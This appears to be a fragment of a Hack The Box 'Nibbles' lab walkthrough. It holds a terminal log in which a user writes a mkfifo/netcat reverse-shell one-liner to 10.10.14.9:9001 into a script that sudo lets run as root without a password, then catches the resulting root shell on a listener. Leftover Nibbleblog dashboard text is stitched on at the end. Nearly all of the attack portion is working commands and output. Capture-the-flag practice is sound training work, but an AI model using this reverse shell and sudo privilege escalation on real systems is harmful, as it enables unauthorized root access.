 nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
cat monitor.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 9001 >/tmp/f
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo -l
sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ which nc
which nc
/bin/nc
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo -u root ./monitor.sh
sudo -u root ./monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
rm: cannot remove '/tmp/f': No such file or directory
[20/20]
root@kali /usr/mo/htb/nibbles nc -lvp 9001
listening on [any] 9001 ...
10.10.10.75: inverse host lookup failed: Unknown host
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.75] 60174
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
nibbleblog - Dashboard
Publish
Comments
Manage
Themes
Plugins
Quick start
New post New page Manage posts
General settings Regional Change theme
Draft posts
There are no draft posts.
Last comments
There are no published comments.